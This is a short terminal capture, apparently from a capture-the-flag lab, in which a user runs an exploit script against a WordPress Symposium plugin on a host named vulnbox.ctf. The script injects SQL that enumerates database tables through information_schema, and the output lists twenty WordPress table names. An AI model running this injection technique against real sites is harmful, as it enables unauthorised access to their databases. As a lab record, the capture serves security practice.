 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ for i in $(seq 0 117); do
> ./symposium.py vulnbox.ctf -c "select concat(table_schema,0x3a,table_name) from information_schema.tables limit $i,1" | grep -i wordpress
> done | head -20
wordpress:wp_commentmeta
wordpress:wp_symposium_chat2_typing
wordpress:wp_symposium_group_members
wordpress:wp_symposium_gallery
wordpress:wp_symposium_mail
wordpress:wp_options
wordpress:wp_terms
wordpress:wp_term_taxonomy
wordpress:wp_usermeta
wordpress:wp_symposium_styles
wordpress:wp_symposium_comments
wordpress:wp_symposium_usermeta
wordpress:wp_symposium_audit
wordpress:wp_symposium_events
wordpress:wp_symposium_events_bookings
wordpress:wp_postmeta
wordpress:wp_symposium_extended
wordpress:wp_symposium_lounge
wordpress:wp_symposium_likes
wordpress:wp_symposium_subs
┌─[user@parrot]─[~/vulnbox1]
└──╼ $